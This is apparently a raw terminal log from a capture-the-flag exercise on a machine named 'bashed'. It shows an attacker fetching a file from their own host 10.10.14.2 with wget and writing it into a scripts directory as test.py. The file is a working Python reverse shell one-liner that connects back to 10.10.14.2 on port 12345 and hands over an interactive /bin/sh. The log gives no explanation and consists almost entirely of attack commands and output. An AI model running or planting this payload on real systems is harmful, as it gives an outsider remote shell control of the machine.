 scriptmanager@bashed:/scripts$ wget http://10.10.14.2/aaa.txt
wget http://10.10.14.2/aaa.txt
--2021-05-23 13:17:03--  http://10.10.14.2/aaa.txt
Connecting to 10.10.14.2:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 215 [text/plain]
Saving to: 'aaa.txt'
aaa.txt             100%[===================>]     215  --.-KB/s    in 0s
2021-05-23 13:17:03 (55.6 MB/s) - 'aaa.txt' saved [215/215]
scriptmanager@bashed:/scripts$ cat aaa.txt > test.py
cat aaa.txt > test.py
scriptmanager@bashed:/scripts$ cat test.py
cat test.py
import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s
.connect(("10.10.14.2",12345));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.
dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);scriptmanager@bashed:/scr
ipts$